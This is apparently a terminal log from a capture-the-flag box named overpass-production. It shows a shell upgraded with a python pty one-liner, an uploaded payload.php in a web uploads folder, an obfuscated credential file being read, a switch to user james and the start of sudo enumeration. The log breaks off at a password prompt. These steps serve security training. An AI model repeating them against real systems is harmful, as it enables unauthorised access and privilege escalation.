 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/
uploads$ su james
su james
Password:
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: